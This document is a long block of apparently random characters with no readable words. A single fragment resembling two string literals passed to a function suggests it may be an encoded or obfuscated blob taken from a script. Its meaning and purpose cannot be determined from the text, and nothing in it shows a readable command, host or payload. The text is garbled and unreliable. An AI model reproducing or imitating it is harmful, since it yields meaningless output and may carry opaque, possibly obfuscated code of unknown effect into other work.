.w.1EhSPC-ymmI.ykmiF0y...hg.hmDIoODBwmCafIt.1I.rBImgM7ImiFOgZBc.l!.Z(ggOw4.ggo$!93O.O.N.woC.g.S9mhEgkiG\'d*pB.IrpI.z2h...BBvZZuh..ZCFs.8mi\/sikCgIGS.EE.aCrD.pCCC.cmhCmgt9.gPm0mgGv.UhZpuVGBSZ<).ln..ZSmiIE.IizB.4ICBhmrM6E.C.OrIp..a.ZS.mk.ynGmwD^.UZ.CdmhSgCawwc.GFZV?t.mOGleygNZ FIG^miMqFkm..im0sf>mu{GSkK t.vsZGGhjfplFZmYmF..IMmI0.PZg.ygE0Cg+DIjm_.h\/hZC..kmhmjSCh.BOX.m..h.Sf4.FO.smnOqeO.GKl5.m50br\/.g.O4.jZ\/EC0ZYjGp\'qvh4GI&g.Or.Zmngz.gG.jsntIa.m#s8ItDm"9ZgUOmCCODFMqOwUoo.OyCgmFZ.kO4OS. p.mjmFGICOt.O.E.GmwE.amEommECuhGh3g.Bg7E9FEG;3|EwmaOnph.D6wXiDm.I i2Wh4.SFF!oOm.IJwmo\/Foc.iEzn.v.g.GnI.g,w.S.ZI...CyOIB.O.xy.E+.9.D.1OwaqECvgiFEwS|rFgtnsG.qcE1E.mFIEh.OXi\'miIGB83BEm mnS..GE.wD.wDlBmCOOCCzjwmkhS8SMZggEImmI.dVj.ZD.zrvObIisOvsfOGws!b.opmSz}IvCmukO jOgxm.gG$a0TgC nrf[IDj.GgBo.a!}.ZstEbnh0yI>.I0Irhs.sOwZCk6FTBFOoZEECZk...gohV.mmDOjamO.2whO. .mCmwFrmww.C.mMrZchS.G iZ.FOwmiu2D.G8F.Zyql}+QZE.gi.MNMGmEg.iw.Oh0GwMOm-0mt6ZO.IrGOrm.OGi..wGs.mIB.vB{0.i.gI.I6Fm..jov..p.im.zChqm.3BbDjzvfOs.lEPnQsDiOCx.xl.Bhu,mGC.y.mmrt5gN2Laemh$sp.vigBZw17iyCrP-DygZm\/OXd.Gm.Fg)hOOEOn..s#mwmr0W.x>n.8vSkwN.sEEBVjNmGnIwscoxHi@wy%lEpE.w.+]BQ?NFFi.ii.OvvFZm0mkSn0O.i.bZwyOl.BBhZho9mmtI0itokDEUk96G\/..y!ZjpGgcgCMO.OdOZGwxi)..bG.lGNI.iD1OKB.bg.jDOMO+OZkgnzEDm.h9.pm9.".&CmiIjMhbmgsy.I.!m. I._0j8vhIRG.BGh\/m..GODarjj5NiE8ygi.0m8C.G7ygu%r6GwD1OFN 04R.IBi8.rsqoNsD.OBoIjfj..(CC.mCfmFxs\/vIm l!.X<.Q0DQE.Fw3gzgEl.NmG2.mhIgkj.LG..mg..BmEkqOhcBnmvam.nMgyyn.dGpNBtEMZg.-agh.lIZ4.ihCEIGIg._IjlZg.gmj.vpx.nEaD.Cmhy|j.gamZMxkoB.Fy\/d4.!mI&6oBh\/tZ91dOMgqE.FDoIw.TpGmm.G0umtc.CD.\/f.C2C.I}IZTw*oOg.mCE\/ Mf..wEC`mE Ib.rGg.j..+yg1mqI.jiB.O gyQym.E.vE.0EwmlOGI.y.grmwEy....1.EgG0BOGGmI.+.n.Zk0mCagwgEgwe.8IsGs >qhh.DC)9j.mhB.ZZchsOZO...OOssm.LiF=fWD.,k1.xEMmMmgI.y\/.rhkdfhyYjmjZhO...g.O<clZomg.5Oj..Bwp.hZDFO.sy".Z..rjCC.hb..-tg2C0.BBgN.xgO.8IEFm4OnGF6FmFmEDncaF8g lmVppIbBlFZw6mt.EOO oEg$..whmF"mhEOZv.Ix...xEpMrfMzO.kVmN.Fi2..Cd.Y w.ZkGN.CDgjD...MOCmnoFz.k.2.wkGB6Bur.lsGBB.mI48 w$s6I.m"..mrsS5.".Ri.TS.F..wmw|U2fC9.mgynZB0mEwwv[mjCimCzI.BFaUEON#7C.m.om Zw.if.(rEIjDx3gy.MmO..gm.N}mhwZg4COhh.qGTzIZOFRQa0miOw.i.mI.jhFOg@r.1Zw.tO.O.iGEai..ICIG.Dm....Z.kwGmB.EU8z0O.ZmxIFDBgJ.I.mgFIEi.GOs iw4..GO.jCwj.Fw.OQbQDw)xN sCGj.Bgj0\/COIOF.DixwIFwd6..oFtiyB.gIIm.ZCoCGuagiLOfpwF2.c.B=FLDqO.yiBogiGzsw.g.ZNiCBbGoB.6xzZImvgOrQZziF.vh.Z.Mm.F`.!CcG.S.lGjy$.mmm.+.mnygDc.(.cGBmsbjGOuFGshZ_)BSCFG.wjEE..l3mpI8.bcFpuGENfmhT.xgimy)m.CtECm...ww.CO@Fo%qm DMOrcgwCg00O.`.zh.s.B.t.DgxomwtO%..BONM.OSGjBgEGO.Whvs..NFi\/IIB.g..Ear)MqZvCgOWnaO!CmmIgG.!nqO.0hmkf`iOOswj.whd.O.hG.mC.w.E0.sYpzowmZ.n.`.h._mmCiEZ.woex\/Znm.OOpt0.YD0vCsyw.UIF.olp.p9G.Hm.JrN.CkggFm{.DgE,Z akEmEBBCtgsyi.S4COI.EFgz.;Mw.g.wgEEQ.q:Dm0.CI.p\\BmM.GIs..h..p9g:Iyh WoqmB7CEEF.glCl\'.:}i*. smoIZ.O).rEGG.FmSmv|I.DEkOQmhpOBhCSE:2{tohVMOIr.aDOCEvOoOOcjcxClCzt\/mwCn.g.B[ghv1.Gr..twG.obDO...dE7.wCi.yF.D0&...Gt2wRpZEksyhOFq+9hmO.h.:0wGm.B\'FyB.Ol_.nma.GmpCOz.IOm.]OhOEI.h3.Bq zFym%.0IMG...m0aDz.kEMw.wwZDI.}O7.xU\'F.DIvFgZkm."ijm.j0.roD.wwvhMqqhs..I.yMgy.gD]rZGmIOh2\'n.yU..yq0d.GgmBI3Zwamyq.tOmvwmzDx.w<a.E7g.s.EEZ.hNThgtZ..jG;FGOFF.g..SOms*.hZYciGmI.GmO. hqnw4lOw...wMy\/E10y0NODdgmiwG.rE6g.I.CjmseqT.1p.IFByLim.IylkEmOhv7BF B7CpmR..EOIhB$.l..m.samjasShyvpmFw)!jBNngCPpC.m.Sca.CmCDEyBB.yIFdFFBO.GmiQVBIEihEZO..gOz.MmO.g.msmBOxgFsO BCoashDCGG)pBw...rwhB&aCmiO^BDrjdk.E.. F.lx.T.in.hh.tomCZ$GgwG..OmChBb..EZ|8OEO8Cm:W.$OCmDm.fsc.D6ZO.iwhI.O\\mumMdi.UEM&mZiI.gM2.CMZgmEGBZk..O.yIE7l.sF.FOCGOS.1pN mOm\/a.ySgN..k9gIy.EG\'OBnw}Zt\/19tl\'O.mo!Go.ch3p4bJfBrO.TyeBP\/OF:G3\/B{...BxCm.E7>1.Cysq0m.CtwN`x.arrFS.w.mjh!z9.g\/Tz.yIO4.4D?Zo7hokba..w.IN.0..v.BS\/n..v.Fg G91mMxwi!.dI..$I CmGmFNuOEmOZIwIZ..mm.m jf.oICCiImBD"XGif.Owg9o.OGIp"w.UpOI.wQMGEZO.ivGm.ibzCwmIFe.9F|nGnE...TI\/NuEmqO..9.ulkmjgizAI.n.9Sg2.O.kTj7.zDIO1.l..DmOmmv+uyF..4pFmD.hI.NlDO\/sg%_IeE...BtCyxmmjgbO.w.Zbgkvom.Fh!OoSN}FCw. .OTOzeg.03BY.CE m.Fm0..CN.ma_.C!sO a.F.sPB,ZOgi..kc.owlxpjmt.m.O8.whIzF\/N.9n.\/Cxj.sh.B.gawkC.ZlB4GEj.IcES.r]GjFrNsvmjrEdsmg3BO.o0yqowOF..2.{OGBn4gG.QZgrCwwl.Sr. Sa\/pKsm.OIw.vmZCz#mxr.#kZ9,kC.O1c0O%aOB{w..hg.2iEDh.ov.mrO.FmB.m&m]qDGDYmDzm7SBmimg.MUESDrEm!mZiZ\/iEgg..ZEZhdwnoi.gI(Bgb8Sawyyt[CU0..hcwjO8..3(g?.pDmgZ.poIOzjECci.mm.Ow2EmpBYEj*yOIG..g.Fsk.i6B.4RBMvn.Z.DjxIg.m4Y.!.gw`B.Gmv..kr_Ggh1D#FygB.lOlGUo9ocqZnyTmzdDOiOhw.z.w!DyZ2+.DG+g.ZmwjG#m.OG!gBDzogo.qeIGS!rIOjmwyB.BgipghLGMTgj_gI..DDIg.l.yhlC1hE..!V!i3.Zg.zZ$mDONOgnG\\o.3.Iq.ZDIUwCt.O.0SB mtjaI*fG"hqgCh.MFahC-mrom*E.o\/.hj..I0uiMpl*agzEZZMO ]7FMZIOmGBmOz.8&MihOrwyhCD.cZ0O.mcaEmcOmy..OG..qZGzBGfEIvZDUcg ChO\/0Imig#m.kwwpZm9.OI3Gm(Nj8EcB8CSi.=mZ.rOckgB.gijsy!hNFT..h.mIFFDPmxOm.8.Cj73vGThx...GO.ox.shfG!.M!SQ%.aF..o5\/t3"spJO`Spkrm.n.,GZ.mEr=F..cI.PyGMFm.\\O<iCZsCy4smw.F.G09awmRG.hvN.{BI.qDmdpxijZIxmhg sZ.z.F.2Y5qlwF.mg p..m.D\/c.Fs8i\\ZCG.IFy..mg.04B.mggl!porC4m.x.hiCCsEp.Nfs.0|sGg0;oCyCC\/4.pgIZOGp.$\'TEhpDW6nFIsGGM0O.mxg\/mN,bbEww .W.ghG3ZZOCIZTG.hTdwIPIG.jF.Otg.w\/FpI=OO0gEOQ.vFg..GSEMw.g.m.eg2|n29..nr..N.NCggIGN0hFm!.GmsCmQogzsI..GFrnE.mMEfII,EOlkFhtB.g3gGGw.\/FODZjsDhZ!z.rFww\/.jti j(YkrFFsD4mmFGw.Q.mmhM.wa6VC.3Igjdw>wESoFj.Bc.Ek^].mBg.srcjm.6.1c`mCD.gi..C.lCo3myF0E.o..8vt.mBgCO.z..CsOwfm!Du.wwG2mMODbP 0 OksGlm.Gys3FIcv4gOGicOm!."OT.hZm2I+Cm0c.|Btw\/iCFg.i.wygb.ahm.C.g..EF.CnFC>.fO5xCOFmgmNyo.\\h.m.9mDhs.m3oC. .BtyyE.0Oljo+yqgBOh.mwMOm.Nem .C.B6og+c.Cgc`jy.Eos.oksSCGghD..gf.bNn.NI6g.o\\\/Gmgz.DT..ug.Sw.bp.2Z!\'ICND{t.sc.lwp.GM m.z.mrOIO.IOmpiymBFGnzGihhddFwSfrGq..mm.bSWgrg.FbjF2oZsGlnqB..5GMw?DcBxrygty Clhcwm]g^y.I\/C.FBaaC0pm.C.gGfwhx{mCm!gg)Gw.mH0mpg*BgkI..sFmrpwDDWhIh.N.|!%Ei3N..cEN3ZIOaisn.hgmq@O.mE*ADyO.rgED-.TZSm:EWmG.F0sCFkD7QI OhdhopIg\/.tWm..G hxjg.F.sgh.hm.Ep3DwIgmzNj`kO.0.ZEnbmO_.j.Ckx..g..ICzmGmZ.sqsCwh\/mmIOg22Ie[imN^...yrGOyQ.ZzuUpbBZNImBmtnFwhOwjtmIBNO0ImgmOOwghmOEG.5hBmm.kIm]7\/mmGVyZ.ma.EOOOojDw.i Cm.o.ZmD4wG=F.g\/tEjlFB&q.wX#8xCOTEBi lpB O4o-Z.OBINmhmm..fmIygI..O..r..SmPj61m42.I4m,GkC9DgrMg@g.Omsd,DGwSmqn.I5fn9tixCgk3ysqgmgoqmB.+I2wCG3.S.cwqONuSmM=gipdZivOo..s(hZ$E3iSFhFxEnFwiqZ.hqnh.m]Diy.jXNG!ZBn.mZ.0NONOF...n.Oj. kCDZChmD.yOdkE-wmmiGh8x.Wykgc.rE.ZIGBpImw.Ohv0TsiL,.o.wCG.ZG.O.wxCI.gx.G-Fqm0OCh.gx.BFCkbOms.CCDaIOmFOEOnk2rFzBwwGjEtg EoOhDIFlsmFEPw+S4y+,C.m0ImGg&eDaiOzgO.09r{OGmmwImhM<}ZF.I.mId.qgOmW.Bga7pGOFlFk9.mS!hkjOW.Co\\6:.G.I\\GDsyahw.FuyMEIM...uI.O.ZgWwGZC.(k.a.smw.E.ZIIZf.GikxMG0qDmOh.r.SjDDv..gT.s.G+r9."OdbU\'{\/EoT#q0p.gh.ihWevUC.iyk.htzsOL..ZG..\\xpxyCGOIw.B6sQlGC.G.I.<m+N1mDowC.m{@kExBZgcB.Il-}Cyq2ZDBow.OkFyTyDq 6GVxBka8b.d^%OkzlmOgzIi..awOCw.CRn8xw4.mMTyEww3.EhmwzgD.v FGO.O2FEE-ioZD9sqm%NaFm.EmI..a pEg.qqhFgSG..g0m0NhFgI.fNe.BFDma.\/+wCgdC*rmCg)BmomdgsOOSOG"rrxIOkEGigC.hCXSCOmM.IihI CIcC=.m.jO.iSwEpaS<F.RCrCzmyw.gE0GbGI{gvwCGGI.VhM1Ogth0 p.jOi0IEhl.iRzsCa.C\/k;.lhhrM.h5.yEvaOly.wi wIGE[GEO4.<kICImZcOoEw.FkT.2DgkwdEM}mwmB.hmIEcO4Ivj0Eit5.g..mZXG\/FI.wI.r.y\/FEZ.Sp.Z.w.mB0^Ia.VZIwY}jg3G Oi...grmEOnoh.jk.mgzZwbEGmODOZCIijoxrkh...q%gyGEF..i5hhPw.k .4.EwwltgONhlt+CXO..Imt8.wBgr0hT6O[YDqg._\'4e.C.qjCh.IGB.DO9mx.Imahgg.CZdgScgBBmPxmYN6gIhOME.gD%O.E\/.Fg.tF.!DOZ......mgBqqIgSg.kxjC90..VOaswwo-oDmgogkD.tI.2Z.vO.x.gyZEwaq2. Z.jBI.Zjm.q\/2.GII.sm.mgB8..hCmIImO MFvwZMCC.tC....M\/Fh.\/F..SCGy.i.v.OBmZGgq DOOe.gmhziOm.mOw..uIt.EIh.oaxvhGGvjmkjd.Go.EVDg..vl.gh9.lZpgDakDEx.shOugG.0O4wgImwIE..rOa\/harGOgl.i\/.gF..kpyGvc.icZ.b.wG.)ZBnE.gOGZ. om.y8Cj.hCD\/q2kZ8E.h..CQCoZa.TO^phBym.dgsMZ>mHZE\/B8E0SZhqI9!. .C.I.Fab.E.g.j.gvi..5 rRGOOEscIct.IjhzC.O.ZgvDw.S@miZ3min6.....CEwigmwriC.gDh.MjOB!\/gt.O.rhqk.gOhwdO.\/GG0mGSrg.CG.zEOgO.g.OOqvhCFTM.O.GOP.8.C .R.mm.w.hOP.w.5.g8..cOhv.ap"U4g\/IBqmgh!S.hg[y7sD.M..pC.5GSES.C...1Gtkn4.BOhGmmmm9Ie.c `VChgq.COq..ZE-.C.Ohy.9IwqZGl74yjmBERkMI9".XG.G3+.wyCaaEh.GhF.pGmkGE.oaqGyh}.FmD9Mm.&.O8x>#.CmNZZcw-pp5wCZmr.tmCmEOzxMgm.Ohm.CmBICINpG.wjS@OCGbgFjigMiCqmOYhOxhGwgmmhzS..whmZ..O.E.pqm.EpIh.qIBw}7mOCi4cndSgmCvEm.IT 5...rUO"Z.Dpgg`gmqI0iI3Mx"B.hyi9.GisafR..F.sLmpWg4\/. xum.m0.4.=ENPD1gm45h.OEhEC.+T++I...hwhIEOIG.jdC.....IGDVOBG..fgBrqcGo1Fxg..:cp9ryG.wGm IEtmTgmwhEg.m4CgimOhmm2.rBgg..JmSIiNij ..C4.=QhSG.B.asi...SCZZosOeDv=Oq8oo..0o9O!ID..y.h.By%MhOmZpOIhIyIxy.4..4N..pmmsIwZGlnSj.m.GEO.jhICCI.FkhwiA0t.iQ..I]w=w.vp2gEOZwB&ChEFim"mfg.,w.k.m.gQh.C+.Zq2O.zOI5Vm|.3sgmm.F_FwmgOtg.ggw2wsIFEpilhI\/..xw8m..DO.BSBwg[-BqIO[m.FDi.9mFhslkho8Fm# OpMF@i.6Fwv2TsxGOZZ0Fkw.pE.khF\/m#mSzFKEk..sc.owM.Fqnw.hF\/4OoTI.FOISE3GgGg+mg4mt.rrdbp oOOkIF8g8NC.wjOINzzi09.GBvMmo5m..CI\/Iqh.NIC.OqBMmqvR8Cgxw.j9kIoim2mIRDFxN.MBC#DI.o!REOO.joFy^gDwOz.l}mGk..\/E hD.wg5im\/rmx m[.4wyzEps{fGw..F.gnmGW.m9khONBgmkm..G&EcmE(m.p.r.i0C2p.oBw S..\'E..bC3..MkwF.smOh.OFj7.8CsE.I.\\9nE.j+d7.Eq.DFvnIdQtvwj.y,aEqnm..Ov.Ngp}C\'Om}.EnN0.phgOdE.nEm.m.r.Er.vFk4M.E.1sB]CgbBDB3OgqDfG..i.MFi.ed4....w3kRwBZd..cOh.. nl.z..mj..D4xbmCVZCphZGmsDSgBO.Iv..ys.hiplh.h.vqIOEwO..mOpswDCAb..2gsO7itzh.hm>m2khmiID\/oh[Zw...\\Ey.7IZ63gs[C.w..0.b..iUSrG...DEj.igE...m0.Emgk\/q.hN.\/mU%vmgVCyD2nhO..8Ec3Elm.8NG9DUD I.+CwfOGC.Sl6.h<.mfm.mbm.mCmF68.m.O.mwpZg.kOlt ...h+MqFntVw{0pFNi.5k. la.hQ.gZZOhpqgp.aFwmOx..algxPGphjdGhOdwwg.rc9hcqCGh.%]tgIdCBm..1si.sCHmx.hh masF.RoO.h`gq.mnTumCsSSBcgr.F.C{MdbOnOGnOkj.ZI.sjmO2sgC.0h..cmDBO._Fgg1NeTI8rrs.Emw.ycg2OOSwn.OwryG (fCEc.C.qwiF.p..Oz.moe2EpwR.G8hSix.w.GfxhGvc.wI@m+II3agD.C Iu:yI.mpBm.Zwh MFliqCc0OBc spOmChECwwhw)Gq..wNgs..[OkMC"mOBjqwM.h.kcZgpmg9.mfozROIl A..Dxd..ggGGCZ ySw.wg.gO}b. g3OGjhh.E=mpO y4iG1.F wagrscslWDmw...tFmdmW.dOSwfzDO.BoO.Ei\'w.7EomNg...E3sCqnE.ros].hEiy:wxZg*ojSr1GG..%Fh.m..2$!gN.sB.pSyDE4.nJBC.OGhOiE%TFEqZE.mygBCF.OrOO*hI..pGmIG.wEo.g.CwO9\'\/\/hIihIwlhm.wvGg3OV0.7VBBMEEBI.1lgFgeCw.w3Dg08rv..gmxI0gC.lc\'.#gcNg.i.B6m.jcg.gB+gmhl OG9.<F|.k(Idr..hC.rBmZCG%TgFxZ0SC w{lFgC.aINOFBzhZjFig7fl jaD&iQwdO.$OG+g.gGgoBZDy\/h.Zgc.-.h.9UfG.vl.  E.iwh\/i.wQs..DhskS.dy\/i.grDCvEmwoysmGGON..k..G[G.!.c"G.O0Os6.F"hxIyv!wE"OvG@mC.j.5CWc\/v\'8hDHCyhsp`.IgvrFI@O.GMOiIiCCogtxw.m..In.r.2.rm(3ksOspOjcGGmOWfyXiNOOwRm.p3OaxGm_s.mg%r C.FmI.ODEOnt.+yjF2 wzEvhiZmOZF.E8S.Ci.x.Fvmho.knsDqg0p.m\'GF.298ImCxf.nQCrEm..GOyGgo.D.B mZ.OCE9mgh,.oE#Djmi.D .F.EhyDse1rGs.t0..imuswq\/i N..jlcwo.yxqy%O.ZyjGtqgzU.aDmhg.l0I...Ox.sODPGarlmlwBmhEIdh\/NjEavwhE.mZx$ZYOC!h... Hinym0cOg.Er.\/Th.;lwNxB..D}G..g..5BO!cKI.\'0)x.t!Gi+Zdmm.aah s\/asv.\/.gCrjODhOGx!!mIGEZOvitI0C.hwZ.v..g@.i..RghGi.O.Nt.gwaIEg.6j s\/cg.S!iQ+pDYYOu.9gy.wdZ\/tEogxhv|Zmg. MG.CxaIkomk mUIsS.tZohmOo. F.mIIIh.\/TmGlvC..ZgkGgGw..GOZ..Om|.Fs.FZBZnwEGhCh+mZOOEmyCFmg4Fwom^m.m.@OGI.3.DG3!Z...EF.F.jmzm3ZE.o.loh.OI.IemlhryCZINC.eiii9 EGGmwQ Gm.I.mGyI.mC4INsFINI.jhIw. .mx.p,OX F.sncFIa.sh..co+.C.mIv.wmlIBEFmmthGkZtwE9.hmmp.CMmCgpN.FOng.GmC.0iwhywPC cCm0ICmNr ..+BdmSE4oOwCC>m.4Fh+x.q.moZ0M.sFDRNOO.FokphDp.4FhpBOmD.hEiOD.E9EG0kS..0ZbMZhgNuJm..gv{SBj.fI\/Gh7GbN.ZC o.GE. ihx.w.ECIEmCshZ.DomC.I.< .hacmF.mGwOS.B.qRm!GG\/DwmvgbOCsF..GcZDmOGRmmprhz mi.h. \/g.C.QDZ0.mcMy0B.dXG.oGg(.SiEghFw.O w`mxO*.pmS.EF.ga.q.iNighiI.OE4GfO-.Cga@w5C.Bg.1gZicou w.am$ngs dmvC EZ\/h.C8y..qIhnwUdw.!.quvZOmOCh.qc .Ecxhd.j2C.ES.\/owOg.GMMw.I0.0IfggSyks..am0hpai..iMm{oPrGcmwt1kgOE.IgIwgDiD.IOG<o*VEim:GcC.9Cy. sg.|E..wt.u\/.hi[.om.wlZ8hh.B.Okgmo.sj OImcm.qFs.i. g02O.OIjz8lphEsgymwu.ktdvzl.Bdm..IGI1.GE&gTmlF.GmBg@,AZ.h\\GB.O(S2Bi.s.hOviEs...CxmiE.Cmwx.hEgkzIXFOmwMEumkEG.hC9Bm.B.GB mE .hGjUEIT Dgmg.... x 3MCaBwBM>r..vGwhO. xpl_OgOIg.\/D.G.2iIIENOm6x.mBEhBGE^h!rSE.. q.Iwh.hyZIOBmvGQG mfaI gBxNhmF3.mg.VzF.mimO$OwECwO.FS.I8x..mZotGECNBFk.h.|FSDgCxxIBv3.1Y.mZiBO4kqaOa.aS.Gr0DDIwPaxvx0m0wIhBIm+.=yi.+F0OoWwp dI.q .O.xcmOs.cFIprC.OaC!...m.XNm.sw0.C.Eq .j.0m.{m}.sGzOkzh yCEO.c2T.B0:OF.hOgigeuogOd9IlBbw7wI9.hqEm.DI.GhgDx..Oi..gCiBximEm0sBFhrj2y}Fy.Od GQOI.w.Fh.wm.OnGmI.E1Iq.O.G.Cm.OO. BgF.Co2 .g!gqxgOKm.0G1pDBM  .2yDmEjvi Imo%mS`.ZEgGDh owij..GDmOC Rm.Ehk...s{}js.N.im.ExCDjg.Gh..r{sOHE+ I.mmCg..I..5w.Emm O..g.wOjjT.xzO. Om.e.G\\0G.4DC.dF.m\/rBiG..:w.mBs.j,3.1Ei.MlO.\'0Cm.\/!wxMmgfEg!CmgUmjw...RBmdzCS8 qhnEI .qiBm6V.NshBimIhez.3hMW.Thww9gl.EDgxqmmuMeZ.6CO..B6m .OhDm9bhCc.fDIEC! DmBdwlxm..ov.Ekm8 mF. EiO3.MmmNBB.  ra.\/.0mGmoCCBBI.DwR+Bmhf. OcwFF.mOZhh^sFIZOOGywhy.jO#g*2u0mGOhmIByIDMO9bmZG.Obmm.?. Ih(OhI.MoOOmq.6.t .T.hmt\/.x!hBmc^_mF.8.IZ }.OCy.S]BBapdwm^GS.GO 4o.zPpiwFhsI.h.Im p^!qx.xIOpsI m&BFkicG..jsDhw1gB.wImmgOy.wi6Om t\/.GE8CsPrvh\/Oqh20..V .Zs.nBEm.w.B.E.m2dnDtC. .ZCMPGj$7s.d.eOV2goBGBwGElhgwnwmZC. iYB_g.dmGc`FO(GO hOgGr-KFZZIGg0 ipoe gOmmsy.bDbzZwhE.grg.sOIdmmimvOrcim n.I...mEzf..gcI.mhyNC.CmI7C|.gD#shfkm.gw.9IQ.jgl.SGMIrxNiP.C...hzi.mq.g.jTw.hEOIZCD\/ .OF`t.\/hD.C0EmBpOEF'),sni('xohgB]-r..G.;.m0Mon3dc^C\/g90jwwe[AouBO g ICjBAI;mq2E4.I.IgnDglgDD.FZqkpw.!x.0h.Bg\'FwiAD.NJCTm@h.GFmgICsyC.dpo\/. Gh.NmAygUmO1E.x.hiZ.NiCdwi8SGADF.DGr.rBg.#.I.nrDGJq).JvqoJJF.GswOm.%I7.hBzg.Zkx.nEmlO9wgui.Il2yPBEoB^aJg.b.)C..IgEJGBgC..ChG`E.pBLGxEGhC.IIwSI.a\\B4Gz#wGyZwj)FmhmN. U.cJSi..Irggy.D.qgG.C.Aw4gp_.iIS.w&-IzE#Jyh..xwoloz.mh.r gEEBo,5c. gIoIB;AG.w4wPG0h+IivI$BfcCm.px.0iw.3.rqQi0kr>G..4I.dmp.pO&Zhrw9wjqeti@6FGA.CJCgGv.IC .ogGF#BIFFAuC.m+k3cDlIaCGEfLJgg.aB.y8scZsFm.4Z(.Ao..SG.BmwEC3k}oFBvYjCG.GI.D"n&o."DFANIfBDNCCshgG8El.gFEcJF0 iG7k2cIwF.bd..1kUf.GpFbs]#.hZEhghwwZ ;gG*aoExqA.#hzp.0ws.ish;x*mrIm.eZ..Byg9.ako*j.% .fCk.qyGZb[q.x3CFvCmrchm8mCOCxvBGJwEfc+C.cL:a Nf.dM0GE5D2F.mN.EF*.0CCN4d..w.nDNOAAGtsB.\/hGF6kGiCFOBEOfMFDm..y.,E.J.NM.^hv7dFT.FI.eGhmdCBAfGzhFgh.]ivmm.zJFI2Aeh..E..wB)hPxkyGbCs.BZBAl,gBOAA.gdTCAEoh1.mZCE.CIIBn.m.DE\';CJ2C".xpTvIFw(cdbIGjADgy.\/IxY$hmFgo"C..Fum.%gD.Fs6.C"N7.FB..h.GDgAI#.MFrJEIs3NOmCgDk2FvgJ.\/py"CAhElEE5k..F._yI8wvGITk.gElG.n9.gxGn.iFp..I\/DIJnBkooyq.[GmJGgm.E\/m..1tB,gG.mglJO$wBEw^G:gECZD\/mh<oZ.yIC.pJ0BG.ACG!2jh.v@+j.OqZamgVg.c.OmmmRyGxA2OFCyjmpw.C.ABJQ.OBdJbs2m.$AnkE .Gk&FgB7pEg{FvjgpiI.4s.oAkD . BxIC[wEmEb.]5IyOIp#m$O.GA.O0.kg)2g..=sFEm*m.gJs zImghFGhgssI.5MAG.f.giZ.F OA.zFGssE\/FgFGT.p.ihO.dm@w^.OwwGgCq_aB.\/FI.rimixwCAsF.@\/mxC\\C.O+va|E$FF.s.AOlN4g$4JCE.2g$GIhjwBIi>2y2mAJCgE.34n JowB+fI".FcrFK4D-1gF6G:Ew i.ZD.wVayh.j..F.\\nC.OyANO2bugmhp"?sCmA0.Fy&G1Cx06.Zl] dmCmEo..owFA.Io.Z!n...Y.wFGmFmamcoBSiJ.wjAyEg.FOOGI.I0mAGEhFl.F0\/9.gMAFImD.O9 G.F)FkGf2gpD.wFyOFzCGCwm$I0MhGEsn.hF4JuGk%sDO.OY.rggZMGy.Fixy oFm\\| !.]mu.jIm.r0gS.mt\/D.F3Esgm.9)mFf.ZG2ESJsGmgCJB.ExJEoGwmB*A9oIgr0yzE.I.SECGgZ CFGm#IhCC.e\/.iOrA9GlBph1NhGkzGn.hO.nA%G^vo.hF0CJ#t.pcAgnG"g.Fb.nGGNr..gO8iD..IDhmV0mSFeAbYCtOxG.kz.YEmmdg4mO.jm\/CnyrIB8AVx4vBhmlOJ.rGxJWr. BAGmFyrvZ0.h$m\/.ZqF..oDwwwwB=hJ.ms.ZG..0dFqCwwOICATFEA@EOFmwDc UEGGd3vmjO5hV5.t Em.i.]AwMD.ynNiOF*.impzJvmFfSjkyxEE.Fqg!iIZI8jlfigF2SxgA.sAArs.0.IDrIB.?NwSgmF5b gIJl.G.GG. Km pCGG G.CC.gD.Oi+DE(?NC. mF".gM ;Zhxmw@j?FA.g.B.gOg.AmQAr4]Z"Djmg".c.p.j4. yBx.xGB3G5mi.qmFL8mqgg{JDhFBNh\'zsBIBZesg-gZu.+wEEFwCFsOFwm mBC.mR G.\/0hnO+vWzlzIYMM&.J..pHZlGBDMiF.m{hkGmFylkgyO?CvmmGwrwkgqFhGxG.nZ4..8AkF(x.DcDNFjungKx.B.sGmq.m`.t.gOsF9bA@M\\ .NIE.OmFDUIm7hmDGIFqqr\/fAF.ITt0c&E4.C_D6zG29shgwOhy..&o_1wmA.gGBkwzOFw6s.rGw.2wsFZsEphkv.j.lgqFJggC#.gpfm.UeBJFGwoUHeZ.N..hGDAEIGa"yZJX.o\/gGEGgMesG.JB.lZx.Bfm^..iD7xEqw4E2;JE.ItD.CFgn\\C..E.IF0a.#O"p6m5CfGF2iBh }N)9G.ETzMh9BO8..xROCG3mgTEBJeCFGGFICwF1ZF0wEvNENJF0]twF.-FEAJmAnIOb.BG{DhmO0nGZ>C3F"OchZ}giO...m MhEwFBAPZwtyF.lm.E.sBmfq.C .j...D0mm.DF.ka.gGCg6r0#.FFm.O&8qcFkmZFTgh p3KIvhM{IL.mZt.wChwmGmwC.44hRF,n.sAwF.AZgZEGJOGFjZNZ.Il84.iJOhcm.IFSFGBhAq.w8]iyChF.Fg.>w.:6EtSFEwDi.gx&YBD\\vZ_1rACDl.BGmT%ga.G .ljgx#NFPB-C%hAmJ..IYGZ$B0gcEy9.wJTI.mN7A.gA.I...IhrwGcsG.IZF@G\/jp9>"I2G.FD2FmI.hOZCs.i^iFgOrEs;OxBmt e.mpBFF .N_D4uGA.ZrN$<Zhrm0cjypmIrQZ0AS0mFBEFw$FhJwECB.rmCiAsO^Am=pBmh.hGxAG.JpD.xOFy.+EBmOHBFp.FmwhSa.hMBECG.BN&NtCAFJ.goy]D>wmzS.I2J8m.RNmF7gg.F9jc6&3|9jjJl.E.,Gi5F#GqZ..Bj.GSZuCF.FvNM.BZGc.2nSkTSj.FCI$9rB.sc1id.\\GVDOm C.aGmr.$B..G.g.ayga|.tgmMIFosGjF.FZl.Zp.ckmOw.vx\/z8F.Iwmn.AEC..NhE.h\/IhEhkNO&Mg..xgZX\/o+.p..Cw.FGx0IZ.BE\/MdJW.svtPp:..6ExBm<h\/.INhDoJg.j.p1h6pZeABI(6FJ.Sh#E.whJmOOIw"GIg.ChmFEm\/2g0N.mGEzs..l8IZG.7OI.tIkhmawmiOiTEA3fD72.sJjvEVIiOZGg..nAdMd.f\/. 9hg.ICn4]A.Bg|M+I$ZYO.yFCp;PG0wE i..Z..AODF.rgE[ Jys.rFrSyeC.A5EA101F;cEC.$JOIg_gDw{cBn!G@.n..i.+$cIOajo^Bk .hghsM.C)Jy.&.FrZvzZhxignFswpOo.gC)a3Em3nJ;#n.Nmwo- @bSw\'.  